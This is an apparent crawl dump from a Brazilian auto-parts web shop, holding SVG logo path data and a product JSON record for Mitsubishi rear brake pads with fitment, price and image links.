 - 0 . 2 3 , 0 . 0 2   - 0 . 3 7 , 0 . 0 2 l - 0 . 8 9   0 c - 0 . 0 6 , 0   - 0 . 1 1 , - 0 . 0 1   - 0 . 1 5 , - 0 . 0 4   - 0 . 0 4 , - 0 . 0 3   - 0 . 0 6 , - 0 . 0 8   - 0 . 0 6 , - 0 . 1 5 l 0   - 2 . 6 1 c 0 , - 0 . 0 6   0 . 0 2 , - 0 . 1 1   0 . 0 6 , - 0 . 1 4   0 . 0 4 , - 0 . 0 3   0 . 0 9 , - 0 . 0 5   0 . 1 5 , - 0 . 0 5 l 0 . 8 4   0 c 0 . 2 1 , 0   0 . 3 8 , 0 . 0 2   0 . 5 3 , 0 . 0 5   0 . 1 4 , 0 . 0 3   0 . 2 6 , 0 . 0 8   0 . 3 6 , 0 . 1 4   0 . 1 , 0 . 0 6   0 . 1 7 , 0 . 1 4   0 . 2 3 , 0 . 2 3   0 . 0 5 , 0 . 1   0 . 0 7 , 0 . 2 1   0 . 0 7 , 0 . 3 4   0 , 0 . 0 7   - 0 . 0 1 , 0 . 1 4   - 0 . 0 3 , 0 . 2   - 0 . 0 2 , 0 . 0 7   - 0 . 0 5 , 0 . 1 3   - 0 . 0 9 , 0 . 1 8   - 0 . 0 4 , 0 . 0 5   - 0 . 0 9 , 0 . 1   - 0 . 1 5 , 0 . 1 4   - 0 . 0 5 , 0 . 0 4   - 0 . 1 2 , 0 . 0 7   - 0 . 2 , 0 . 0 9   0 . 1 , 0 . 0 2   0 . 1 9 , 0 . 0 5   0 . 2 7 , 0 . 0 9   0 . 0 8 , 0 . 0 3   0 . 1 5 , 0 . 0 8   0 . 2 1 , 0 . 1 4   0 . 0 6 , 0 . 0 7   0 . 1 1 , 0 . 1 4   0 . 1 4 , 0 . 2 2   0 . 0 4 , 0 . 0 8   0 . 0 6 , 0 . 1 7   0 . 0 6 , 0 . 2 7 z m - 0 . 8 9   - 1 . 2 6 c 0 , - 0 . 0 6   - 0 . 0 1 , - 0 . 1 1   - 0 . 0 3 , - 0 . 1 6   - 0 . 0 2 , - 0 . 0 4   - 0 . 0 5 , - 0 . 0 8   - 0 . 1 , - 0 . 1 2   - 0 . 0 4 , - 0 . 0 3   - 0 . 0 9 , - 0 . 0 5   - 0 . 1 5 , - 0 . 0 7   - 0 . 0 7 , - 0 . 0 2   - 0 . 1 5 , - 0 . 0 2   - 0 . 2 6 , - 0 . 0 2 l - 0 . 3 4   0   0   0 . 7 7   0 . 3 8   0 c 0 . 1 , 0   0 . 1 8 , - 0 . 0 1   0 . 2 4 , - 0 . 0 3   0 . 0 6 , - 0 . 0 2   0 . 1 , - 0 . 0 5   0 . 1 4 , - 0 . 0 9   0 . 0 4 , - 0 . 0 3   0 . 0 7 , - 0 . 0 7   0 . 0 9 , - 0 . 1 2   0 . 0 2 , - 0 . 0 5   0 . 0 3 , - 0 . 1   0 . 0 3 , - 0 . 1 6 z m 0 . 1 8   1 . 2 9 c 0 , - 0 . 0 7   - 0 . 0 2 , - 0 . 1 4   - 0 . 0 4 , - 0 . 1 9   - 0 . 0 3 , - 0 . 0 6   - 0 . 0 7 , - 0 . 1   - 0 . 1 2 , - 0 . 1 4   - 0 . 0 5 , - 0 . 0 4   - 0 . 1 1 , - 0 . 0 6   - 0 . 1 9 , - 0 . 0 8   - 0 . 0 8 , - 0 . 0 2   - 0 . 1 8 , - 0 . 0 3   - 0 . 3 1 , - 0 . 0 3 l - 0 . 4   0   0   0 . 8 5   0 . 4 9   0 c 0 . 1 , 0   0 . 1 8 , - 0 . 0 1   0 . 2 4 , - 0 . 0 3   0 . 0 7 , - 0 . 0 2   0 . 1 3 , - 0 . 0 4   0 . 1 7 , - 0 . 0 8   0 . 0 5 , - 0 . 0 3   0 . 0 9 , - 0 . 0 8   0 . 1 2 , - 0 . 1 3   0 . 0 2 , - 0 . 0 5   0 . 0 4 , - 0 . 1 1   0 . 0 4 , - 0 . 1 7 z m 3 . 5 7   - 0 . 2 6 c 0 , 0 . 1 8   - 0 . 0 2 , 0 . 3 4   - 0 . 0 7 , 0 . 4 8   - 0 . 0 6 , 0 . 1 5   - 0 . 1 4 , 0 . 2 7   - 0 . 2 4 , 0 . 3 7   - 0 . 1 1 , 0 . 1 1   - 0 . 2 4 , 0 . 1 9   - 0 . 4 , 0 . 2 5   - 0 . 1 6 , 0 . 0 5   - 0 . 3 5 , 0 . 0 8   - 0 . 5 6 , 0 . 0 8   - 0 . 2 1 , 0   - 0 . 3 9 , - 0 . 0 2   - 0 . 5 4 , - 0 . 0 7   - 0 . 1 6 , - 0 . 0 5   - 0 . 2 8 , - 0 . 1 3   - 0 . 3 8 , - 0 . 2 3   - 0 . 1 1 , - 0 . 0 9   - 0 . 1 8 , - 0 . 2 1   - 0 . 2 3 , - 0 . 3 5   - 0 . 0 5 , - 0 . 1 4   - 0 . 0 7 , - 0 . 3 1   - 0 . 0 7 , - 0 . 4 9   0 , - 0 . 1 7   0 . 0 2 , - 0 . 3 3   0 . 0 8 , - 0 . 4 8   0 . 0 5 , - 0 . 1 4   0 . 1 3 , - 0 . 2 7   0 . 2 4 , - 0 . 3 7   0 . 1 , - 0 . 1 1   0 . 2 4 , - 0 . 1 9   0 . 3 9 , - 0 . 2 4   0 . 1 6 , - 0 . 0 6   0 . 3 5 , - 0 . 0 9   0 . 5 6 , - 0 . 0 9   0 . 2 1 , 0   0 . 3 9 , 0 . 0 3   0 . 5 5 , 0 . 0 8   0 . 1 5 , 0 . 0 5   0 . 2 8 , 0 . 1 2   0 . 3 8 , 0 . 2 2   0 . 1 , 0 . 0 9   0 . 1 7 , 0 . 2 1   0 . 2 2 , 0 . 3 5   0 . 0 5 , 0 . 1 5   0 . 0 7 , 0 . 3 1   0 . 0 7 , 0 . 4 9 z m - 0 . 6 7   0 . 0 2 c 0 , - 0 . 1   - 0 . 0 1 , - 0 . 1 9   - 0 . 0 3 , - 0 . 2 8   - 0 . 0 2 , - 0 . 0 8   - 0 . 0 5 , - 0 . 1 6   - 0 . 0 9 , - 0 . 2 2   - 0 . 0 4 , - 0 . 0 6   - 0 . 1 , - 0 . 1 1   - 0 . 1 7 , - 0 . 1 5   - 0 . 0 8 , - 0 . 0 3   - 0 . 1 7 , - 0 . 0 5   - 0 . 2 8 , - 0 . 0 5   - 0 . 1 , 0   - 0 . 1 8 , 0 . 0 2   - 0 . 2 6 , 0 . 0 5   - 0 . 0 7 , 0 . 0 3   - 0 . 1 3 , 0 . 0 7   - 0 . 1 8 , 0 . 1 4   - 0 . 0 4 , 0 . 0 6   - 0 . 0 8 , 0 . 1 3   - 0 . 1 , 0 . 2 1   - 0 . 0 3 , 0 . 0 9   - 0 . 0 4 , 0 . 1 9   - 0 . 0 4 , 0 . 3   0 , 0 . 1   0 . 0 1 , 0 . 1 9   0 . 0 3 , 0 . 2 8   0 . 0 2 , 0 . 0 8   0 . 0 5 , 0 . 1 6   0 . 0 9 , 0 . 2 2   0 . 0 5 , 0 . 0 6   0 . 1 , 0 . 1 1   0 . 1 8 , 0 . 1 5   0 . 0 7 , 0 . 0 3   0 . 1 6 , 0 . 0 5   0 . 2 7 , 0 . 0 5   0 . 1 , 0   0 . 1 9 , - 0 . 0 2   0 . 2 6 , - 0 . 0 5   0 . 0 7 , - 0 . 0 3   0 . 1 3 , - 0 . 0 8   0 . 1 8 , - 0 . 1 4   0 . 0 5 , - 0 . 0 6   0 . 0 8 , - 0 . 1 3   0 . 1 1 , - 0 . 2 1   0 . 0 2 , - 0 . 0 9   0 . 0 3 , - 0 . 1 9   0 . 0 3 , - 0 . 3 z m 1 . 8 5   1 . 0 3 c 0 , 0 . 0 2   0 , 0 . 0 3   - 0 . 0 1 , 0 . 0 4   - 0 . 0 1 , 0 . 0 1   - 0 . 0 3 , 0 . 0 2   - 0 . 0 6 , 0 . 0 3   - 0 . 0 2 , 0 . 0 1   - 0 . 0 6 , 0 . 0 2   - 0 . 1 , 0 . 0 2   - 0 . 0 4 , 0   - 0 . 0 9 , 0   - 0 . 1 6 , 0   - 0 . 0 6 , 0   - 0 . 1 1 , 0   - 0 . 1 6 , 0   - 0 . 0 4 , 0   - 0 . 0 7 , - 0 . 0 1   - 0 . 1 , - 0 . 0 2   - 0 . 0 2 , - 0 . 0 1   - 0 . 0 4 , - 0 . 0 2   - 0 . 0 5 , - 0 . 0 3   - 0 . 0 1 , - 0 . 0 1   - 0 . 0 1 , - 0 . 0 2   - 0 . 0 1 , - 0 . 0 4 l 0   - 3 . 0 4 c 0 , - 0 . 0 1   0 , - 0 . 0 3   0 . 0 1 , - 0 . 0 4   0 . 0 1 , - 0 . 0 1   0 . 0 3 , - 0 . 0 2   0 . 0 5 , - 0 . 0 3   0 . 0 3 , - 0 . 0 1   0 . 0 6 , - 0 . 0 1   0 . 1 , - 0 . 0 2   0 . 0 5 , 0   0 . 1 , - 0 . 0 1   0 . 1 6 , - 0 . 0 1   0 . 0 7 , 0   0 . 1 2 , 0 . 0 1   0 . 1 6 , 0 . 0 1   0 . 0 4 , 0 . 0 1   0 . 0 8 , 0 . 0 1   0 . 1 , 0 . 0 2   0 . 0 3 , 0 . 0 1   0 . 0 5 , 0 . 0 2   0 . 0 6 , 0 . 0 3   0 . 0 1 , 0 . 0 1   0 . 0 1 , 0 . 0 3   0 . 0 1 , 0 . 0 4 l 0   3 . 0 4 z m 2 . 8 1   - 1 . 0 9 c 0 , 0 . 0 7   - 0 . 0 2 , 0 . 1 3   - 0 . 0 6 , 0 . 1 6   - 0 . 0 3 , 0 . 0 3   - 0 . 0 8 , 0 . 0 5   - 0 . 1 5 , 0 . 0 5 l - 1 . 4 1   0 c 0 , 0 . 0 9   0 . 0 1 , 0 . 1 7   0 . 0 3 , 0 . 2 4   0 . 0 3 , 0 . 0 7   0 . 0 6 , 0 . 1 3   0 . 1 1 , 0 . 1 8   0 . 0 6 , 0 . 0 5   0 . 1 2 , 0 . 0 9   0 . 2 , 0 . 1 1   0 . 0 8 , 0 . 0 3   0 . 1 8 , 0 . 0 4   0 . 2 9 , 0 . 0 4   0 . 1 2 , 0   0 . 2 2 , 0   0 . 3 1 , - 0 . 0 2   0 . 0 8 , - 0 . 0 1   0 . 1 6 , - 0 . 0 3   0 . 2 2 , - 0 . 0 5   0 . 0 6 , - 0 . 0 2   0 . 1 2 , - 0 . 0 3   0 . 1 6 , - 0 . 0 5   0 . 0 4 , - 0 . 0 1   0 . 0 7 , - 0 . 0 2   0 . 1 , - 0 . 0 2   0 . 0 2 , 0   0 . 0 3 , 0   0 . 0 4 , 0 . 0 1   0 . 0 1 , 0   0 . 0 2 , 0 . 0 1   0 . 0 3 , 0 . 0 3   0 , 0 . 0 1   0 . 0 1 , 0 . 0 3   0 . 0 1 , 0 . 0 6   0 , 0 . 0 2   0 , 0 . 0 5   0 , 0 . 0 9   0 , 0 . 0 4   0 , 0 . 0 6   0 , 0 . 0 9   0 , 0 . 0 2   0 , 0 . 0 4   - 0 . 0 1 , 0 . 0 6   0 , 0 . 0 2   0 , 0 . 0 3   - 0 . 0 1 , 0 . 0 4   - 0 . 0 1 , 0 . 0 1   - 0 . 0 2 , 0 . 0 2   - 0 . 0 3 , 0 . 0 4   - 0 . 0 1 , 0 . 0 1   - 0 . 0 4 , 0 . 0 2   - 0 . 0 9 , 0 . 0 4   - 0 . 0 5 , 0 . 0 2   - 0 . 1 2 , 0 . 0 4   - 0 . 2 , 0 . 0 6   - 0 . 0 7 , 0 . 0 1   - 0 . 1 6 , 0 . 0 3   - 0 . 2 6 , 0 . 0 4   - 0 . 1 , 0 . 0 2   - 0 . 2 1 , 0 . 0 2   - 0 . 3 3 , 0 . 0 2   - 0 . 2 , 0   - 0 . 3 8 , - 0 . 0 2   - 0 . 5 4 , - 0 . 0 7   - 0 . 1 6 , - 0 . 0 4   - 0 . 2 9 , - 0 . 1 1   - 0 . 3 9 , - 0 . 2 1   - 0 . 1 1 , - 0 . 0 9   - 0 . 1 8 , - 0 . 2 1   - 0 . 2 3 , - 0 . 3 5   - 0 . 0 5 , - 0 . 1 5   - 0 . 0 8 , - 0 . 3 1   - 0 . 0 8 , - 0 . 5 1   0 , - 0 . 1 8   0 . 0 3 , - 0 . 3 4   0 . 0 8 , - 0 . 4 9   0 . 0 5 , - 0 . 1 5   0 . 1 3 , - 0 . 2 7   0 . 2 4 , - 0 . 3 7   0 . 1 , - 0 . 1 1   0 . 2 2 , - 0 . 1 8   0 . 3 7 , - 0 . 2 4   0 . 1 5 , - 0 . 0 5   0 . 3 1 , - 0 . 0 8   0 . 5 , - 0 . 0 8   0 . 1 9 , 0   0 . 3 6 , 0 . 0 3   0 . 5 , 0 . 0 8   0 . 1 4 , 0 . 0 5   0 . 2 5 , 0 . 1 2   0 . 3 4 , 0 . 2 1   0 . 0 9 , 0 . 0 9   0 . 1 5 , 0 . 2   0 . 1 9 , 0 . 3 2   0 . 0 5 , 0 . 1 2   0 . 0 7 , 0 . 2 6   0 . 0 7 , 0 . 4 l 0   0 . 0 9 z m - 0 . 6 4   - 0 . 1 6 c 0 . 0 1 , - 0 . 1 7   - 0 . 0 3 , - 0 . 2 9   - 0 . 1 1 , - 0 . 3 9   - 0 . 0 8 , - 0 . 0 9   - 0 . 2 , - 0 . 1 4   - 0 . 3 7 , - 0 . 1 4   - 0 . 0 8 , 0   - 0 . 1 5 , 0 . 0 2   - 0 . 2 2 , 0 . 0 4   - 0 . 0 6 , 0 . 0 3   - 0 . 1 1 , 0 . 0 7   - 0 . 1 5 , 0 . 1 2   - 0 . 0 4 , 0 . 0 4   - 0 . 0 7 , 0 . 1   - 0 . 0 9 , 0 . 1 6   - 0 . 0 3 , 0 . 0 7   - 0 . 0 4 , 0 . 1 3   - 0 . 0 4 , 0 . 2 1 l 0 . 9 8   0 z m 2 . 5 2   1 . 0 5 c 0 , 0 . 0 7   0 , 0 . 1 2   - 0 . 0 1 , 0 . 1 6   - 0 . 0 1 , 0 . 0 3   - 0 . 0 3 , 0 . 0 6   - 0 . 0 4 , 0 . 0 7   - 0 . 0 2 , 0 . 0 2   - 0 . 0 4 , 0 . 0 3   - 0 . 0 7 , 0 . 0 4   - 0 . 0 3 , 0 . 0 1   - 0 . 0 7 , 0 . 0 2   - 0 . 1 1 , 0 . 0 3   - 0 . 0 4 , 0 . 0 1   - 0 . 0 8 , 0 . 0 2   - 0 . 1 3 , 0 . 0 2   - 0 . 0 5 , 0 . 0 1   - 0 . 1 , 0 . 0 1   - 0 . 1 5 , 0 . 0 1   - 0 . 1 3 , 0   - 0 . 2 4 , - 0 . 0 2   - 0 . 3 4 , - 0 . 0 5   - 0 . 0 9 , - 0 . 0 3   - 0 . 1 7 , - 0 . 0 7   - 0 . 2 3 , - 0 . 1 3   - 0 . 0 7 , - 0 . 0 6   - 0 . 1 1 , - 0 . 1 4   - 0 . 1 4 , - 0 . 2 3   - 0 . 0 3 , - 0 . 0 9   - 0 . 0 5 , - 0 . 2   - 0 . 0 5 , - 0 . 3 3 l 0   - 1 . 0 5   - 0 . 2 8   0 c - 0 . 0 3 , 0   - 0 . 0 6 , - 0 . 0 2   - 0 . 0 7 , - 0 . 0 6   - 0 . 0 2 , - 0 . 0 4   - 0 . 0 3 , - 0 . 1   - 0 . 0 3 , - 0 . 1 8   0 , - 0 . 0 5   0 , - 0 . 0 8   0 , - 0 . 1 1   0 . 0 1 , - 0 . 0 4   0 . 0 2 , - 0 . 0 6   0 . 0 3 , - 0 . 0 8   0 , - 0 . 0 2   0 . 0 2 , - 0 . 0 3   0 . 0 3 , - 0 . 0 4   0 . 0 1 , 0   0 . 0 3 , - 0 . 0 1   0 . 0 4 , - 0 . 0 1 l 0 . 2 8   0   0   - 0 . 4 6 c 0 , - 0 . 0 1   0 . 0 1 , - 0 . 0 3   0 . 0 2 , - 0 . 0 4   0 . 0 1 , - 0 . 0 1   0 . 0 3 , - 0 . 0 2   0 . 0 5 , - 0 . 0 3   0 . 0 3 , - 0 . 0 1   0 . 0 6 , - 0 . 0 2   0 . 1 , - 0 . 0 2   0 . 0 5 , 0   0 . 1 , - 0 . 0 1   0 . 1 6 , - 0 . 0 1   0 . 0 7 , 0   0 . 1 2 , 0 . 0 1   0 . 1 6 , 0 . 0 1   0 . 0 4 , 0   0 . 0 8 , 0 . 0 1   0 . 1 , 0 . 0 2   0 . 0 3 , 0 . 0 1   0 . 0 4 , 0 . 0 2   0 . 0 5 , 0 . 0 3   0 . 0 2 , 0 . 0 1   0 . 0 2 , 0 . 0 3   0 . 0 2 , 0 . 0 4 l 0   0 . 4 6   0 . 5 1   0 c 0 . 0 1 , 0   0 . 0 3 , 0 . 0 1   0 . 0 4 , 0 . 0 1   0 . 0 1 , 0 . 0 1   0 . 0 3 , 0 . 0 2   0 . 0 3 , 0 . 0 4   0 . 0 1 , 0 . 0 2   0 . 0 2 , 0 . 0 4   0 . 0 2 , 0 . 0 8   0 . 0 1 , 0 . 0 3   0 . 0 1 , 0 . 0 6   0 . 0 1 , 0 . 1 1   0 , 0 . 0 8   - 0 . 0 1 , 0 . 1 4   - 0 . 0 3 , 0 . 1 8   - 0 . 0 1 , 0 . 0 4   - 0 . 0 4 , 0 . 0 6   - 0 . 0 7 , 0 . 0 6 l - 0 . 5 1   0   0   0 . 9 6 c 0 , 0 . 1 2   0 . 0 2 , 0 . 2   0 . 0 6 , 0 . 2 6   0 . 0 4 , 0 . 0 5   0 . 1 1 , 0 . 0 8   0 . 2 1 , 0 . 0 8   0 . 0 4 , 0   0 . 0 7 , 0   0 . 1 , - 0 . 0 1   0 . 0 3 , 0   0 . 0 5 , - 0 . 0 1   0 . 0 7 , - 0 . 0 2   0 . 0 2 , 0   0 . 0 4 , - 0 . 0 1   0 . 0 6 , - 0 . 0 1   0 . 0 1 , - 0 . 0 1   0 . 0 3 , - 0 . 0 1   0 . 0 4 , - 0 . 0 1   0 . 0 1 , 0   0 . 0 2 , 0   0 . 0 3 , 0 . 0 1   0 . 0 1 , 0   0 . 0 1 , 0 . 0 1   0 . 0 2 , 0 . 0 3   0 , 0 . 0 1   0 . 0 1 , 0 . 0 4   0 . 0 1 , 0 . 0 6   0 . 0 1 , 0 . 0 3   0 . 0 1 , 0 . 0 7   0 . 0 1 , 0 . 1 1 z m 2 . 7 7   - 0 . 8 5 c 0 , 0 . 1 8   - 0 . 0 2 , 0 . 3 4   - 0 . 0 8 , 0 . 4 8   - 0 . 0 5 , 0 . 1 5   - 0 . 1 3 , 0 . 2 7   - 0 . 2 3 , 0 . 3 7   - 0 . 1 1 , 0 . 1 1   - 0 . 2 4 , 0 . 1 9   - 0 . 4 , 0 . 2 5   - 0 . 1 6 , 0 . 0 5   - 0 . 3 5 , 0 . 0 8   - 0 . 5 6 , 0 . 0 8   - 0 . 2 1 , 0   - 0 . 3 9 , - 0 . 0 2   - 0 . 5 4 , - 0 . 0 7   - 0 . 1 6 , - 0 . 0 5   - 0 . 2 8 , - 0 . 1 3   - 0 . 3 9 , - 0 . 2 3   - 0 . 1 , - 0 . 0 9   - 0 . 1 7 , - 0 . 2 1   - 0 . 2 2 , - 0 . 3 5   - 0 . 0 5 , - 0 . 1 4   - 0 . 0 7 , - 0 . 3 1   - 0 . 0 7 , - 0 . 4 9   0 , - 0 . 1 7   0 . 0 2 , - 0 . 3 3   0 . 0 8 , - 0 . 4 8   0 . 0 5 , - 0 . 1 4   0 . 1 3 , - 0 . 2 7   0 . 2 4 , - 0 . 3 7   0 . 1 , - 0 . 1 1   0 . 2 3 , - 0 . 1 9   0 . 3 9 , - 0 . 2 4   0 . 1 6 , - 0 . 0 6   0 . 3 5 , - 0 . 0 9   0 . 5 6 , - 0 . 0 9   0 . 2 1 , 0   0 . 3 9 , 0 . 0 3   0 . 5 5 , 0 . 0 8   0 . 1 5 , 0 . 0 5   0 . 2 8 , 0 . 1 2   0 . 3 8 , 0 . 2 2   0 . 1 , 0 . 0 9   0 . 1 7 , 0 . 2 1   0 . 2 2 , 0 . 3 5   0 . 0 5 , 0 . 1 5   0 . 0 7 , 0 . 3 1   0 . 0 7 , 0 . 4 9 z m - 0 . 6 7   0 . 0 2 c 0 , - 0 . 1   - 0 . 0 1 , - 0 . 1 9   - 0 . 0 3 , - 0 . 2 8   - 0 . 0 2 , - 0 . 0 8   - 0 . 0 5 , - 0 . 1 6   - 0 . 0 9 , - 0 . 2 2   - 0 . 0 5 , - 0 . 0 6   - 0 . 1 , - 0 . 1 1   - 0 . 1 8 , - 0 . 1 5   - 0 . 0 7 , - 0 . 0 3   - 0 . 1 6 , - 0 . 0 5   - 0 . 2 7 , - 0 . 0 5   - 0 . 1 , 0   - 0 . 1 8 , 0 . 0 2   - 0 . 2 6 , 0 . 0 5   - 0 . 0 7 , 0 . 0 3   - 0 . 1 3 , 0 . 0 7   - 0 . 1 8 , 0 . 1 4   - 0 . 0 5 , 0 . 0 6   - 0 . 0 8 , 0 . 1 3   - 0 . 1 , 0 . 2 1   - 0 . 0 3 , 0 . 0 9   - 0 . 0 4 , 0 . 1 9   - 0 . 0 4 , 0 . 3   0 , 0 . 1   0 . 0 1 , 0 . 1 9   0 . 0 3 , 0 . 2 8   0 . 0 2 , 0 . 0 8   0 . 0 5 , 0 . 1 6   0 . 0 9 , 0 . 2 2   0 . 0 4 , 0 . 0 6   0 . 1 , 0 . 1 1   0 . 1 8 , 0 . 1 5   0 . 0 7 , 0 . 0 3   0 . 1 6 , 0 . 0 5   0 . 2 7 , 0 . 0 5   0 . 1 , 0   0 . 1 9 , - 0 . 0 2   0 . 2 6 , - 0 . 0 5   0 . 0 7 , - 0 . 0 3   0 . 1 3 , - 0 . 0 8   0 . 1 8 , - 0 . 1 4   0 . 0 5 , - 0 . 0 6   0 . 0 8 , - 0 . 1 3   0 . 1 1 , - 0 . 2 1   0 . 0 2 , - 0 . 0 9   0 . 0 3 , - 0 . 1 9   0 . 0 3 , - 0 . 3 z " / >  
   < / g >  
 < / s v g >  
 

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://npximports.com.br/products/1478906112.js
body_size: -55
content:
{"id":6802715082839,"title":"Pastilha Freio Traseira Pajero Tr4 Galant 2001 Em Diante","handle":"1478906112","description":"\u003cdiv style=\"white-space: pre-wrap;\"\u003eAplicação:\n\n- Mitsubishi 3000GT 1991 1992 1993 1994 1995 1996 1997 1998 1999\n- Mitsubishi Galant 1.8, 2.0 16V 1993 1994 1995 1996 1997\n- Mitsubishi Galant 2.0 V6 24V 1993 1994 1995 1996 1997\n- Mitsubishi Eclipse GS 2.4 16V 1998 em diante\n- Mitsubishi Eclipse GT 3.0 V6 24V 2001 em diante\n- Mitsubishi Eclipse GT 3.8 V6 24V 2007 em diante\n- Mitsubishi Pajero IO 4X4 1.8 16V 2000 2001 2002\n- Mitsubishi Pajero TR4 4X2, 4X4 2.0 16V 2003 2004 2005 2006 2007 2008 2009 2010 2011 2012 2013 2014 2015\n\nValor refente ao jogo com 4 pastilhas.\u003c\/div\u003e","published_at":"2022-08-31T08:50:59-03:00","created_at":"2022-08-31T17:51:03-03:00","vendor":"npximports","type":"New","tags":["Consulte","Pastilhas de Freios"],"price":11990,"price_min":11990,"price_max":11990,"available":false,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":39933418078295,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"ORI-OSTA2102","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Pastilha Freio Traseira Pajero Tr4 Galant 2001 Em Diante","public_title":null,"options":["Default Title"],"price":11990,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/pastilha-freio-traseira-pajero-tr4-galant-2001-em-diante-npx-imports-1.jpg?v=1693012268","\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/pastilha-freio-traseira-pajero-tr4-galant-2001-em-diante-npx-imports-2.jpg?v=1693012270","\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/pastilha-freio-traseira-pajero-tr4-galant-2001-em-diante-npx-imports-3.jpg?v=1693012271","\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/pastilha-freio-traseira-pajero-tr4-galant-2001-em-diante-npx-imports-4.jpg?v=1693012273","\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/pastilha-freio-traseira-pajero-tr4-galant-2001-em-diante-npx-imports-5.jpg?v=1693012275"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/pastilha-freio-traseira-pajero-tr4-galant-2001-em-diante-npx-imports-1.jpg?v=1693012268","options":[{"name":"Title","position":1,"values":["Default Title"]}],"url":"\/products\/1478906112","media":[{"alt":"Pastilha Freio Traseira Pajero Tr4 Galant 2001 Em Diante - NPX Imports","id":22882849554519,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/pastilha-freio-traseira-pajero-tr4-galant-2001-em-diante-npx-imports-1.jpg?v=1693012268"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/pastilha-freio-traseira-pajero-tr4-galant-2001-em-diante-npx-imports-1.jpg?v=1693012268","width":800},{"alt":"Pastilha Freio Traseira Pajero Tr4 Galant 2001 Em Diante - NPX Imports","id":22882849980503,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/pastilha-freio-traseira-pajero-tr4-galant-2001-em-diante-npx-imports-2.jpg?v=1693012270"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/pastilha-freio-traseira-pajero-tr4-galant-2001-em-diante-npx-imports-2.jpg?v=1693012270","width":800},{"alt":"Pastilha Freio Traseira Pajero Tr4 Galant 2001 Em Diante - NPX Imports","id":22882850308183,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/pastilha-freio-traseira-pajero-tr4-galant-2001-em-diante-npx-imports-3.jpg?v=1693012271"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/pastilha-freio-traseira-pajero-tr4-galant-2001-em-diante-npx-imports-3.jpg?v=1693012271","width":800},{"alt":"Pastilha Freio Traseira Pajero Tr4 Galant 2001 Em Diante - NPX Imports","id":22882850603095,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/pastilha-freio-traseira-pajero-tr4-galant-2001-em-diante-npx-imports-4.jpg?v=1693012273"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/pastilha-freio-traseira-pajero-tr4-galant-2001-em-diante-npx-imports-4.jpg?v=1693012273","width":800},{"alt":"Pastilha Freio Traseira Pajero Tr4 Galant 2001 Em Diante - NPX Imports","id":22882850898007,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/pastilha-freio-traseira-pajero-tr4-galant-2001-em-diante-npx-imports-5.jpg?v=1693012275"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/pastilha-freio-traseira-pajero-tr4-galant-2001-em-diante-npx-imports-5.jpg?v=1693012275","width":800}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: image/svg+xml
request_url: https://npximports.com.br/cdn/shop/t/29/assets/logo-mercado-pago.svg?v=40203127523667217901730481650
body_size: 3952
content:
��< ? x m l   v e r s i o n = " 1 . 0 "   e n c o d i n g = " U T F - 1 6 " ? >  
 < ! D O C T Y P E   s v g   P U B L I C   " - / / W 3 C / / D T D   S V G   1 . 1 / / E N "   " h t t p : / / w w w . w 3 . o r g / G r a p h i c s / S V G / 1 . 1 / D T D / s v g 1 1 . d t d " >  
 < ! - -   C r e a t o r :   C o r e l D R A W   2 0 2 1   ( 6 4   B i t )   - - >  
 < s v g   x m l n s = " h t t p : / / w w w . w 3 . o r g / 2 0 0 0 / s v g "   x m l : s p a c e = " p r e s e r v e "   w i d t h = " 1 1 9 p x "   h e i g h t = " 7 5 p x "   v e r s i o n = " 1 . 1 "   s t y l e = " s h a p e - r e n d e r i n g : g e o m e t r i c P r e c i s i o n ;   t e x t - r e n d e r i n g : g e o m e t r i c P r e c i s i o n ;   i m a g e - r e n d e r i n g : o p t i m i z e Q u a l i t y ;   f i l l - r u l e : e v e n o d d ;   c l i p - r u l e : e v e n o d d "  
 v i e w B o x = " 0   0   2 1 . 7 6   1 3 . 7 5 "  
   x m l n s : x l i n k = " h t t p : / / w w w . w 3 . o r g / 1 9 9 9 / x l i n k "  
   x m l n s : x o d m = " h t t p : / / w w w . c o r e l . c o m / c o r e l d r a w / o d m / 2 0 0 3 " >  
   < d e f s >  
     < s t y l e   t y p e = " t e x t / c s s " >  
       < ! [ C D A T A [  
         . f i l 2   { f i l l : # 2 8 3 1 6 B ; f i l l - r u l e : n o n z e r o }  
         . f i l 3   { f i l l : # 5 0 B 4 E 9 ; f i l l - r u l e : n o n z e r o }  
